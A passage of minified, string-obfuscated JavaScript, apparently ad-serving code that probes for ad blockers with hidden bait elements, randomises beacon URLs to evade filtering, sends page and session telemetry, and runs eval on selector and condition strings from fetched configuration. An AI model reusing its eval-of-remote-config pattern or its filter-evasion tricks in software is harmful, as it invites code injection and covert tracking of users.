r=window[t(1397)](n);if(t(2351)===r[t(1986)]||t(2433)===r[t(1764)]){i.A[t(2008)](t(2740)),e=!0;break}}document[t(1886)][t(3186)](n)}catch(e){i.A[t(2008)](t(648)[t(609)](e))}return e}()?[!0,1]:await async function(){const t=a1b,e=XMLHttpRequest[t(489)]();return!(!e[t(394)](t(1768))||!e[t(394)](t(1672))||(i.A[t(2008)](t(2259)),0))}()?[!0,2]:await async function(t){const e=a1b,n=[];if(t)for(const r of t)e(2968)===r[e(3124)]&&n[e(3024)]({url:r[e(1054)]});const r=window[e(926)][e(764)][e(1896)](e(2874));return r?n[e(3024)]({url:e(3231)}):(n[e(3024)]({url:e(1304),mustIncludeStrings:[e(1288)],mustExcludeStrings:[e(1633)]}),s.A[e(1755)]()||n[e(3024)]({url:e(257),mustIncludeStrings:[e(1226)],mustExcludeStrings:[e(1633)]})),(await Promise[e(2897)]([...n[e(2645)]((t=>A(t[e(1054)],t[e(2732)],t[e(2858)]))),r?_():z()]))[e(262)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1b,n=t[e(1237)]||[],r=await Promise[e(2897)](t[e(1054)][e(2645)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1b;if(o(1998)===t[o(3124)]){const t=new XMLHttpRequest;t[o(697)](o(1151),(()=>{const r=o;4===t[r(2964)]&&(t[r(2484)]>=200&&t[r(2484)]<300||n[r(394)](t[r(2484)])?e():i())})),t[o(697)](o(815),(()=>i())),t[o(1795)](o(1712),r),t[o(1622)]()}else if(o(1888)===t[o(3124)])if(s.A[o(1376)]())A(r)[o(468)]((t=>t?i():e()))[o(2294)](i);else{const t=new Image;t[o(697)](o(1707),(()=>e())),t[o(697)](o(815),(()=>i())),t[o(2667)]=r}else if(o(2997)===t[o(3124)]){const t=document[o(897)](o(2997));t[o(697)](o(1707),(()=>e())),t[o(697)](o(815),(()=>i())),t[o(2667)]=r,document[o(1886)][o(3131)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2008)](o(3178)[o(609)](t[o(1054)])),!0):(i.A[o(2008)](o(2956)[o(609)](t[o(1054)],o(2959))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1888),url:[e(2931),e(1680)]})}async function A(t){const e=r;let n=arguments[e(3233)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(3233)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1139)]()[e(1875)][e(738)](window,t);if(r[e(1428)])return!0;if(null===r[e(1700)]&&e(1195)===r[e(3124)])return!0;if(r[e(2484)]<200||r[e(2484)]>=300)return!0;const i=await r[e(747)]();if(0===i[e(3233)])return!0;if(!n[e(2638)]((t=>i[e(394)](t))))return!0;if(o[e(262)]((t=>i[e(394)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2008)](e(3057)[e(609)](t)),!1):(i.A[e(2008)](e(2429)[e(609)](t,e(2991))),!0)}return!1}async function _(){const t=r,e=document[t(897)](t(1715)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3185)][i(1212)](i(3180),"0"),e[i(3185)][i(1212)](i(2064),"0"),e[i(3185)][i(1212)](i(1764),i(2433)),e[i(3185)][i(1212)](i(2187),i(2351)),document[i(1886)][i(3131)](e);const s=null===(o=d.A[i(1139)](window)[i(325)][i(1139)][i(738)](e,window))||void 0===o?void 0:o[i(2289)];if(!s)return n(!1);s[i(1729)][i(1795)](),s[i(1729)][i(658)](i(2718)),s[i(1729)][i(3239)]();const a=s[i(1729)][i(897)](i(2997));a[i(3141)](i(2667),i(3231)),a[i(697)](i(1707),(()=>n(!1))),a[i(697)](i(815),(()=>n(!0))),s[i(1729)][i(1886)][i(3131)](a)}));return e[t(711)](),n}async function z(){const t=r,e=document[t(897)](t(1715)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(3185)][i(1212)](i(3180),"0"),e[i(3185)][i(1212)](i(2064),"0"),e[i(3185)][i(1212)](i(1764),i(2433)),e[i(3185)][i(1212)](i(2187),i(2351)),document[i(1886)][i(3131)](e);const s=null===(o=d.A[i(1139)](window)[i(325)][i(1139)][i(738)](e,window))||void 0===o?void 0:o[i(2289)];if(!s)return n(!0);s[i(1729)][i(1795)](),s[i(1729)][i(658)](i(2718)),s[i(1729)][i(3239)]();const a=s[i(1729)][i(897)](i(2997));a[i(3141)](i(2667),i(1304)),a[i(697)](i(1707),(()=>{const t=i;try{var e;const r=s[t(1288)];if(!r)return n(!0);if(!(null===(e=Object[t(2930)](r,t(2722)))||void 0===e?void 0:e[t(327)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(697)](i(815),(()=>n(!0))),s[i(1729)][i(1886)][i(3131)](a)}));return e[t(711)](),n}function N(){const t=r,e=o.A[t(1139)](t(881),!1,t(2115));return!!e&&!!e[t(2819)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1b,n=e(2011)[e(609)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1427)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1427)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3024)]({name:e(2654),value:t[e(2578)](1)});break;case"#":o[e(3024)]({name:"id",value:t[e(2578)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1427)](t);if(!n)return;var c,l;o[e(3024)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1b,n=await async function(t){const e=a1b;await(0,a.R)();const n=await async function(t){const e=a1b,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(258)]||"v8"===t[e(258)]?{version:t[e(258)],originalHostname:t[e(3086)],bidder:void 0,randomize:!0}:t,url:""[e(609)](r.A[e(2613)],e(1530)),endpoint:r.A[e(2613)]}),s=await fetch(n);if(200!==s[e(2484)])return[];const a=await s[e(747)](),c=i.A[e(1391)](a);return JSON[e(1800)](c)}(t),c=[],u=document[e(897)](e(1312));u[e(3185)][e(1212)](e(1986),e(2351));const d=[];for(const t of n){const n=t[e(1531)][e(2645)](l)[e(2754)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1479)])&&void 0!==h?h:e(1312),i=document[e(897)](n);for(const n of t[e(2219)])i[e(3141)](n[e(1105)],n[e(2423)]);i[e(3185)][e(1212)](e(1986),e(1578)),i[e(3185)][e(1212)](e(1764),e(2254));const o=document[e(897)](e(1312));o[e(3131)](i),u[e(3131)](o),r[e(3024)]({element:i,selector:t,blocked:!1})}d[e(3024)]({id:t.id,probes:r})}document[e(1700)][e(3131)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2351)===window[e(1397)](t[e(2547)])[e(1986)]&&(t[e(1747)]=!0);n[e(2754)]((t=>t[e(1747)]))[e(3233)]/n[e(3233)]>=.6&&c[e(3024)](t)}return u[e(711)](),c}(t);(0,c.Fj)(t,e(2459),new Map([[e(419),n[e(1921)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>S,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>M,gX:()=>H,m4:()=>I,mQ:()=>T,mm:()=>k,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1b;if(x)return x;try{x=document[t(473)][t(1357)](t(1970))||t(2351)}catch(t){}return x}const _=t=>{const e=a1b;window[e(697)](e(3261),(n=>{const r=e;n[r(871)]&&r(941)===n[r(871)][r(929)]&&R(t,n[r(871)][r(1854)],n[r(871)][r(1521)])}))};let z="",N=!1;async function S(t,e,n,r){const o=a1b;var s;if(v&&e&&(0,m.L6)(t),O(t,o(3174),new Map([[o(1298),c.A[o(741)]],[o(2486),o(e?2381:442)],[o(340),o(n?2381:442)],[o(231),null!==(s=h.A[o(1139)](o(231)))&&void 0!==s?s:""],[o(2824),window[o(3045)]?o(2381):o(442)],[o(1010),e?String((0,i.Ki)()):o(3048)]])),await D(t),r&&!N){N=!0;const i=window[o(926)][o(763)][o(1896)](o(1562))||window[o(926)][o(763)][o(1896)](o(1365));let s=E(i);window[o(2775)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1b,n=window[e(926)][e(920)][e(2819)]("#")[0];return t?n[e(2819)]("?")[0]:n}async function I(t,e){const n=a1b,r=new Map;r[n(327)](n(2789),e[n(3147)][n(489)]()),void 0!==e[n(1687)]&&r[n(327)](n(280),e[n(1687)][n(489)]()),void 0!==e[n(2136)]&&r[n(327)](n(1741),e[n(2136)][n(489)]()),void 0!==e[n(1802)]&&r[n(327)](n(3181),e[n(1802)][n(489)]()),r[n(327)](n(1825),e[n(273)][n(489)]()),r[n(327)](n(757),e[n(2155)][n(489)]()),O(t,n(1375),r)}function M(t,e){const n=a1b,r=new Map;var i;r[n(327)](n(3145),n(2107)),r[n(327)](n(1071),e[n(1564)][n(1194)][n(489)]()),r[n(327)](n(1908),e[n(1564)][n(1908)]),e[n(1564)][n(2712)]&&(r[n(327)](n(1869),e[n(1564)][n(2712)][n(1543)][n(489)]()),r[n(327)](n(1290),null!==(i=e[n(1564)][n(2712)][n(1608)])&&void 0!==i?i:"eu")),void 0!==e[n(1687)]&&r[n(327)](n(280),e[n(1687)][n(489)]()),r[n(327)](n(1741),e[n(2136)][n(489)]()),O(t,n(1541),r)}async function T(t,e){const n=a1b;O(t,n(3063),new Map([[n(1298),c.A[n(741)]],...e]))}const C=t=>{const e=a1b;O(t,e(1472),new Map([[e(1298),c.A[e(741)]]]))},j=function(t,e){const n=a1b;return O(t,n(490),(arguments[n(3233)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(327)](n(2727),e))},L=function(t,e,n,i,a,u,d,h){const m=a1b;let f=arguments[m(3233)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(3233)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(327)](i(1393),a[i(489)]()),F(n),l.A[i(2008)](i(558)[i(609)](e,")"),(0,p.P)(n));const u=c.A[i(2613)]+i(834)[i(609)](location[i(764)]),d=o.A[i(1202)](JSON[i(1168)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2239)](i(2803),(0,s.Wq)({protectUrlContext:"v7"===t[i(258)]||"v8"===t[i(258)]?{version:t[i(258)],originalHostname:t[i(3086)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2613)]}),d)}(t,m(1753),new Map([[m(1298),c.A[m(741)]],[m(2486),n[m(489)]()],[m(2109),i],[m(3184),a[m(489)]()],[m(3221),u[m(489)]()],[m(2785),d[m(489)]()],[m(542),h[m(489)]()],...f]),e)},U=(t,e)=>{const n=a1b;O(t,n(2616),new Map([[n(1298),c.A[n(741)]],[n(2486),e[n(489)]()]]))};function O(t,e,n){const r=a1b;F(n);const i=A();if(i&&n[r(327)](r(1970),i),l.A[r(2008)](r(558)[r(609)](e,")"),(0,p.P)(n)),d.A[r(2473)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1b;let r=window;for(;r!==r[n(979)][n(2289)];)r=r[n(979)][n(2289)],r[n(1537)]({as_key:n(941),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1b;var i;n[r(327)](r(1393),y[r(489)]()),w[r(3024)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(1139)](window)[r(1524)]?u.A[r(1139)](window)[r(1524)][r(738)](window,i):u.A[r(1139)](window)[r(889)][r(738)](window,i,100))};async function D(t){const e=a1b,n=w;if(w=[],0===n[e(3233)])return;if(c.A[e(2008)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2613)])?(0,g.XV)(c.A[e(2613)],0):c.A[e(2613)],a=i+e(834)[e(609)](location[e(764)]),l=o.A[e(1202)](JSON[e(1168)](n));await r.G[e(2239)](e(2803),(0,s.Wq)({protectUrlContext:"v7"===t[e(258)]||"v8"===t[e(258)]?{version:t[e(258)],originalHostname:t[e(3086)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1b(521)]()<t,y=t}function F(t){const e=a1b;t[e(327)](e(1054),location[e(920)]),t[e(327)](e(2860),c.A[e(258)]),t[e(327)](e(1130),a.A[e(1026)]()[e(489)]()),t[e(327)](e(1299),(0,i.FA)()),t[e(327)](e(2728),function(){const t=e,n=t(2728);try{let e=sessionStorage[t(2853)](n);return e||(e=(0,f.A)(),sessionStorage[t(293)](n,e)),e}catch(t){return""}}()),t[e(327)](e(3083),z||(z=(0,f.A)(),z)),t[e(327)](e(2677),Math[e(816)](performance[e(910)]())[e(489)]())}function P(t,e,n){const r=a1b;if(!c.A[r(2008)]&&r(2381)!==h.A[r(1139)](r(3026),!1)&&!k())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2450)](i);n[t(3233)]>0&&(e[t(3024)](...Array[t(3069)](n)),r=r?""[t(609)](r,", ")[t(609)](i):i)}if(0===e[t(3233)])continue;let i=Array[t(3069)](new Set(e));i=i[t(2754)]((e=>!i[t(262)]((n=>n!==e&&n[t(316)](e)))));const o=i[t(770)](((e,n)=>e+n[t(2782)]()[t(2064)]),0),s=Math[t(3160)](...i[t(2645)]((e=>e[t(2782)]()[t(3180)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2754)]((t=>t[r(854)]()))[r(2754)]((t=>{const e=r,n=t[e(1536)]();return i[e(1259)][e(262)]((t=>t[e(316)](n)))}))[r(2754)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(394)](i);){const t=window[n(1397)](i)[n(3016)];if(n(633)===t||n(2344)===t)return!1;i=i[n(638)]}return!0}(t[r(1536)](),i[r(1259)]))),s=o[r(3233)],a=o[r(2645)]((t=>t[r(1536)]()[r(2782)]()))[r(2645)]((t=>t[r(3180)]*t[r(2064)]))[r(770)](((t,e)=>t+e),0),l=o[r(2645)]((t=>t[r(1536)]()[r(2782)]()[r(2064)]))[r(1921)]("|");O(t,r(298),new Map([[r(885),[s[r(489)](),a[r(489)](),l][r(1921)](",")],[r(366),[window[r(1088)][r(489)](),window[r(2859)][r(489)](),document[r(1700)][r(2033)][r(489)](),document[r(1700)][r(2252)][r(489)]()][r(1921)](",")],[r(2800),[i[r(230)],i[r(3180)][r(489)](),i[r(2064)][r(489)](),i[r(1041)][r(489)]()][r(1921)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>i});class i{static[r(1026)](){const t=r;try{if(null!=window[t(2548)][t(1289)]&&t(1026)===window[t(2548)][t(1289)][t(1026)][t(1105)])return!0}catch(t){}return!1}static[r(1755)](){const t=r;try{if(i[t(1026)]())return!1;const e=navigator[t(2892)][t(1549)](),n=[t(1296)];return![t(1096),t(1767),t(1551),t(1317),t(2825),t(3090),t(870),t(2794),t(754),t(1566),t(2952),t(3065),t(1851)][t(262)]((n=>e[t(394)](n)))&&n[t(262)]((n=>e[t(394)](n)))}catch(t){}return!1}static[r(525)](){const t=r;try{if(i[t(1026)]())return!1;const e=navigator[t(2892)][t(1549)]();if(e[t(394)](t(367))||e[t(394)](t(646)))return!0;const n=[t(754)];return![t(1096),t(1767),t(1551),t(1317),t(2825),t(3090),t(870),t(2794),t(1566),t(2952),t(3065),t(1851)][t(262)]((n=>e[t(394)](n)))&&n[t(262)]((n=>e[t(394)](n)))}catch(t){}return!1}static[r(1376)](){const t=r;try{const e=navigator[t(2892)][t(1549)]();return e[t(394)](t(1112))&&e[t(394)](t(1104))}catch(t){}return!1}static[r(1828)](){const t=r;try{return navigator[t(2892)][t(1549)]()[t(394)](t(551))}catch(t){}return!1}static[r(2123)](){const t=r;return navigator[t(2892)][t(1549)]()[t(394)](t(865))}}},5466:(y,Y,H)=>{"use strict";H.d(Y,{A7:()=>A,Vl:()=>M,Wf:()=>f,Y1:()=>I,t_:()=>V,td:()=>r});var K=H(5281),m=H(3189),v=H(9324),R=H(7549),e=H(2691);function n(t){const e=a1b;return(0,K.md)(e(2271)+t)}function r(t,e){const n=a1b;var r;const i=(null!==(r=t[n(911)])&&void 0!==r?r:[])[n(2754)]((t=>{var e;return null===(e=t[n(1543)])||void 0===e||e}))[n(2754)]((t=>!(t[n(1417)]&&!e)));for(const t of i)if(n(230)in t){const e=document[n(1555)](t[n(230)]);e&&(e[n(1645)]=t[n(2214)])}else if(n(2934)in t){const e=document[n(748)](t[n(2934)],document,null,XPathResult[n(274)],null)[n(2467)];e instanceof HTMLElement&&(e[n(1645)]=t[n(2214)])}}function A(X,E){const Ie=a1b;var z;const Z=(null!==(z=X[Ie(2592)])&&void 0!==z?z:[])[Ie(2754)]((t=>{var e;return null===(e=t[Ie(1543)])||void 0===e||e}))[Ie(2754)]((t=>!(t[Ie(1417)]&&!E)));Z[Ie(1732)]((t=>(0,v.QI)(t[Ie(3016)])[Ie(2645)]((e=>({placeholder:t,selected:e})))))[Ie(2754)]((t=>{const e=Ie;let{placeholder:r}=t;return!document[e(3176)](n(r.id))}))[Ie(637)]((C=>{const IA=Ie;var U,T,p;let{placeholder:t,selected:S}=C;const D=document[IA(897)](null!==(U=t[IA(1695)])&&void 0!==U?U:IA(1312));D.id=n(t.id),D[IA(1182)]=t[IA(2214)],null===(T=t[IA(2219)])||void 0===T||T[IA(637)]((t=>{const e=IA;D[e(3141)](t[e(1591)],t[e(2423)])})),(0,e.bb)(D),(0,m.Ih)(null!==(p=t[IA(2237)])&&void 0!==p?p:[]),(0,m.xh)(D,S,t[IA(3016)][IA(561)]),D[IA(2450)](IA(2997))[IA(637)]((l=>eval(l[IA(1360)])))})),Z[Ie(2754)]((t=>{const e=Ie;var n;return!(null!==(n=t[e(3016)][e(1313)])&&void 0!==n?n:[])[e(2638)]((t=>(0,v.Gn)(t[e(840)],t[e(2423)])))}))[Ie(637)]((t=>{const e=Ie;var r;return null===(r=document[e(3176)](n(t.id)))||void 0===r?void 0:r[e(711)]()}))}function I(t,e){const n=a1b,r=new Set,i=t[n(2754)]((t=>{const r=n;var i;return!v.sR[r(394)](e,t[r(3016)])||(null!==(i=t[r(3016)][r(1564)][r(3016)][r(1313)])&&void 0!==i?i:[])[r(262)]((t=>!(0,v.Gn)(t[r(840)],t[r(2423)])))}));for(const t of i)r[n(1023)](t[n(2821)]()),t[n(711)]();return[t=t[n(2754)]((t=>!i[n(394)](t))),r]}function V(t,e){const n=a1b;t[n(2754)]((t=>!t[n(314)]()||t[n(3044)]()||t[n(2472)]()))[n(637)]((t=>t[n(283)](e)))}function M(t){const e=a1b;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2645)]((t=>t[e(3016)])),u=r[e(2754)]((t=>!v.sR[e(394)](l,t)))[e(2645)]((t=>new m.Ay(i,t,o,s,c)));return u[e(637)]((t=>t[e(3243)](a))),u}function f(t,e){const n=a1b;return t[n(2754)]((t=>t[n(3044)]()||t[n(2472)]()))[n(637)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3024)](t[r(815)]()),R.A[r(2008)](r(1470)[r(609)](t.id(),r(2101)),t[r(815)]())})),Object[n(2280)](e)[n(2754)]((t=>e[t][n(3233)]>3))[n(3233)]>0}},9324:(y,Y,H)=>{"use strict";const IT=a1b;H.d(Y,{Gn:()=>f,QI:()=>I,YS:()=>A,sR:()=>r});var K=H(7194),m=H(5180),v=H(9754),R=H(9141),e=H(5408),n=H(3268);class r{constructor(t,e){const n=a1b;this[n(1564)]=t,this[n(3066)]=e}static[IT(394)](t,e){const n=IT;return t[n(2645)]((t=>t[n(3066)]))[n(394)](e[n(3066)])}}const A=function(t,e){const n=IT;let i=arguments[n(3233)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2754)]((t=>!1!==t[n(1543)]))[n(2754)]((t=>!(t[n(1417)]&&!e)))[n(2754)]((t=>{const e=n;var r;return!(null===(r=t[e(1328)])||void 0===r||!r[e(262)]((t=>!(0,m.kZ)(t))))||!(i&&t[e(739)])}))[n(2645)]((t=>V(t)))[n(1732)]((t=>I(t[n(3016)])[n(2645)]((e=>new r(t,e)))))},I=X=>{const ID=IT;var E;if(!(null!==(E=X[ID(1313)])&&void 0!==E?E:[])[ID(2638)]((t=>f(t[ID(840)],t[ID(2423)]))))return[];const z=(t,e,n)=>!X[ID(972)]||0===X[ID(972)][ID(3233)]||X[ID(972)][ID(394)](e)||X[ID(972)][ID(394)](-n[ID(3233)]+e),Z=t=>M(t,X[ID(561)]),C=T=>{const Il=ID;if(!X[Il(2220)])return!0;try{return window[Il(2984)]=T,eval(X[Il(2220)])}catch(t){return!1}},U=(t,e,n)=>[z,Z,C][ID(2638)]((r=>r(t,e,n)));if(X[ID(230)])return Array[ID(3069)](v.A[ID(1139)](window)[ID(837)][ID(738)](document,X[ID(230)]))[ID(2754)](U);if(X[ID(2934)]){const t=document[ID(748)](X[ID(2934)],document,null,XPathResult[ID(919)],null),e=[];let n;for(;n=t[ID(1590)]();)e[ID(3024)](n);return e[ID(2754)](U)}if(X[ID(2411)])try{const D=eval(X[ID(2411)]);if(!D)return[];const l=D instanceof Node?[D]:Array[ID(3069)](D)[ID(2754)]((t=>t instanceof Node));return l[ID(2754)](U)}catch(t){return R.A[ID(2008)]&&console[ID(815)](t),[]}return[]},V=X=>{const IB=IT,E=t=>{const e=a1b;if(!t[e(444)])return t;const n=window[e(1015)];if(!n)return t;const r=t[e(444)][e(455)]((t=>(!t[e(3064)]||t[e(3064)]<=n[e(3180)])&&(!t[e(2602)]||t[e(2602)]>=n[e(3180)])));return r&&(t[e(3180)]=r[e(3180)],t[e(824)]=r[e(824)],t[e(2064)]=r[e(2064)],t[e(1866)]=r[e(1866)]),t},z=(Z,C)=>{if(!C)return Z;try{return Number(eval(C))}catch(t){return Z}};return X=E(X),X[IB(3180)]=z(X[IB(3180)],X[IB(824)]),X[IB(2064)]=z(X[IB(2064)],X[IB(1866)]),X},M=(t,e)=>{const n=IT,r=e[n(2819)]("-")[0],i=parseInt(e[n(2819)]("-")[1]);switch(r){case n(909):case n(963):return!K.A[n(2783)](t)&&!K.A[n(1204)](t);case n(682):case n(927):return!K.A[n(1204)](t);case n(1154):case n(2553):{let r=t[n(638)];if(!r)return!1;if(e[n(2819)]("-")[n(3233)]<3)return!K.A[n(1204)](r);for(let t=0;t<i&&r[n(638)];t++)r=r[n(638)];return!K.A[n(1204)](r)}default:throw new Error(n(1160)[n(609)](e,n(2702)))}},f=(X,E)=>{const Ik=IT;if(!window[Ik(1015)])return!1;switch(X){case Ik(722):return window[Ik(1015)][Ik(3180)]>parseInt(E);case Ik(480):return window[Ik(1015)][Ik(3180)]>=parseInt(E);case Ik(2149):return window[Ik(1015)][Ik(3180)]<parseInt(E);case Ik(475):return window[Ik(1015)][Ik(3180)]<=parseInt(E);case Ik(2110):return window[Ik(1015)][Ik(2064)]>=parseInt(E);case Ik(690):return window[Ik(1015)][Ik(2064)]<=parseInt(E);case Ik(1790):return window[Ik(926)][Ik(1832)]===E;case Ik(492):return window[Ik(926)][Ik(1832)]!==E;case Ik(2676):return window[Ik(926)][Ik(920)]===E;case Ik(2166):return window[Ik(926)][Ik(920)]!==E;case Ik(2336):{const t=new RegExp(E);return t[Ik(3139)](window[Ik(926)][Ik(920)])}case Ik(3263):{const t=new RegExp(E);return!t[Ik(3139)](window[Ik(926)][Ik(920)])}case Ik(1322):{const t=document[Ik(1555)](E);return!!t}case Ik(1865):{const t=document[Ik(1555)](E);return!t}case Ik(1438):{const t=document[Ik(1555)](E);return!!t&&!K.A[Ik(2783)](t)&&!K.A[Ik(2617)](t)}case Ik(3228):{const t=document[Ik(1555)](E);return!t||K.A[Ik(2783)](t)||K.A[Ik(2617)](t)}case Ik(1887):var z;return!(null!==(z=window[e.T])&&void 0!==z&&z[Ik(394)]((0,n.t)(E)));case Ik(3015):try{return eval(E)}catch(t){return R.A[Ik(2008)]&&console[Ik(815)](t),!1}default:throw new Error(Ik(2128)[Ik(609)](X,Ik(2389))[Ik(609)](E))}}},3189:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1b(1537)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1b;this[s(2255)]=t,this[s(3016)]=e,this[s(1564)]=n,this[s(2288)]=r,this[s(2155)]=o,(0,i.A)(this,s(2019),void 0),(0,i.A)(this,s(494),void 0),(0,i.A)(this,s(2329),void 0),(0,i.A)(this,"id",(()=>this[s(3016)][s(1564)].id)),(0,i.A)(this,s(3180),(()=>this[s(3016)][s(1564)][s(3180)])),(0,i.A)(this,s(2064),(()=>this[s(3016)][s(1564)][s(2064)])),(0,i.A)(this,s(2821),(()=>this[s(2019)].id)),(0,i.A)(this,s(3243),(t=>this[s(2049)](t))),(0,i.A)(this,s(283),(t=>{const e=s;d.A[e(2008)](e(196),this.id()),this[e(711)](),this[e(3243)](t)})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return null===(e=this[t(2019)])||void 0===e?void 0:e[t(711)]()})),(0,i.A)(this,s(854),(()=>{const t=s;var e;return t(1585)===(null===(e=this[t(2329)])||void 0===e?void 0:e[t(1357)](t(2484)))})),(0,i.A)(this,s(3044),(()=>{const t=s;var e;return t(2966)===(null===(e=this[t(2329)])||void 0===e?void 0:e[t(1357)](t(2484)))})),(0,i.A)(this,s(2472),(()=>this[s(3249)]()||A([this[s(2019)],this[s(494)],this[s(2329)]])[0])),(0,i.A)(this,s(3249),(()=>[this[s(2019)],this[s(494)],this[s(2329)]][s(262)]((t=>!document[s(316)](t))))),(0,i.A)(this,s(314),(()=>x(this[s(2019)],this[s(3016)][s(3066)],this[s(3016)][s(1564)][s(3016)][s(561)]))),(0,i.A)(this,s(1536),(()=>this[s(494)])),(0,i.A)(this,s(815),(()=>this[s(3249)]()?s(3050):this[s(3044)]()?s(1563):A([this[s(2019)],this[s(494)],this[s(2329)]])[1]))}[r(282)](){const t=r;f(h.A[t(1139)]()[t(325)][t(1139)][t(738)](this[t(2329)]),t(3054),t(282))}[r(1936)](t,e){const n=r;f(h.A[n(1139)]()[n(325)][n(1139)][n(738)](this[n(2329)]),n(3054),n(1936),{key:t,value:e})}[r(2049)](t){const e=r;var n,i,s,c,u;d.A[e(2008)](e(2124),this.id(),this[e(3016)][e(1564)]),(0,l.n5)(this[e(2255)],this.id()),y([...null!==(n=this[e(1564)][e(2237)])&&void 0!==n?n:[],...null!==(i=this[e(3016)][e(1564)][e(2237)])&&void 0!==i?i:[]]),[this[e(2019)],this[e(494)],this[e(2329)]]=v(this.id(),null!==(s=this[e(3016)][e(1564)][e(2939)])&&void 0!==s&&s,t,this[e(3180)](),this[e(2064)](),null!==(c=this[e(3016)][e(1564)][e(2219)])&&void 0!==c?c:[],this[e(2155)],this[e(3016)][e(1564)][e(3039)],null!==(u=this[e(1564)][e(2342)])&&void 0!==u&&u),k(this[e(2019)],this[e(3016)][e(3066)],this[e(3016)][e(1564)][e(3016)][e(561)]);const m=this[e(1564)][e(528)]?e(1252)[e(609)](this[e(1564)][e(528)],e(3056)):"",f=h.A[e(1139)]()[e(325)][e(1139)][e(738)](this[e(2329)]),p=()=>{const t=e;[t(752),t(3059),t(2756),t(438),t(2077),t(1124)][t(637)]((e=>{const n=t,r=f[n(1409)][n(2930)](f[n(2112)][n(3171)],e);r&&(r[n(2627)]=!1,r[n(1815)]=!1,f[n(1409)][n(2490)](f[n(2112)][n(3171)],e,r))}));const n=(()=>this[t(1564)][t(2342)]?window[t(1209)](t(2673))[t(3275)]?t(2358):window[t(1209)](t(701))[t(3275)]?t(3222):void 0:"")(),r=n?t(275)[t(609)](n,'">'):"";f[t(1729)][t(1795)](),f[t(1729)][t(658)](t(2369)[t(609)](window[t(760)]?t(2734)[t(609)](window[t(760)],'"'):"",t(401))[t(609)](b.K,t(1685))[t(609)](r,t(1167))[t(609)]((0,a.Wq)({protectUrlContext:this[t(2255)],url:o.A[t(2613)]+t(1587),kind:a.MN[t(1906)],key:null,endpoint:o.A[t(2613)]}),t(3058))[t(609)]((0,g.x)().id,t(1904))[t(609)](m,t(1323))),f[t(1729)][t(3239)]()};if(_){f[e(1333)]=1,f[e(1729)][e(1795)](),f[e(1729)][e(658)](e(887)[e(609)](b.K,e(1285))),f[e(1729)][e(3239)](),this[e(2329)][e(1827)]=e(887)[e(609)](b.K,e(1285));const t=setInterval((()=>{f[e(1333)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(3233)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3233)]>8?arguments[8]:void 0;const b={};n[h(637)](((t,e)=>{b[e]=t}));const 